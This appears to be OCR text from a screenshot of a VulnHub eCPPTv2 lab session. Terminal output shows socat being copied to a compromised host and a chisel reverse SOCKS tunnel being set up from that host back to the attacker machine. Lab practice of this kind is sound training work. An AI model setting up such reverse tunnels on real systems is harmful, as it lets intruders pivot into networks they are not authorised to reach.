 (~/Documents/VulnHub/eCPPTv2) (kali@kali:pts/0)
(18:34:37)——> scp socat root@192.168.153.153:/root/socat (Wed,Oct25)
socat 100% 366KB 34.4MB/s 00:00
(~/Documents/VulnHub/eCPPTv2) (kali@kali:pts/0)
(18:34:40)——> (Wed,Oct25)
File System
Home
$_ #_
Tilix
root@Aragog:~# ls
chisel horcrux2.txt hostdiscovery.sh socat
root@Aragog:~#
2: ./chisel server --reverse -p 1234
(~/Documents/VulnHub/eCPPTv2) (kali@kali:pts/1)
(15:43:51)——> ./chisel server --reverse -p 1234 (Wed,Oct25)
2023/10/25 15:44:36 server: Reverse tunnelling enabled
2023/10/25 15:44:36 server: Fingerprint gcfDHt+AAx45NnfKv1d5Z3i1BrT8f6XYcNII2X6Qq+E=
2023/10/25 15:44:36 server: Listening on http://0.0.0.0:1234
2023/10/25 15:45:12 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
allports
hash
3: ssh root@192.168.153.153
root@Aragog:~# ./chisel client 192.168.153.152:1234 R:socks
2023/10/26 00:53:01 client: Connecting to ws://192.168.153.152:1234
2023/10/26 00:53:01 client: Connected (Latency 2.151491ms)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.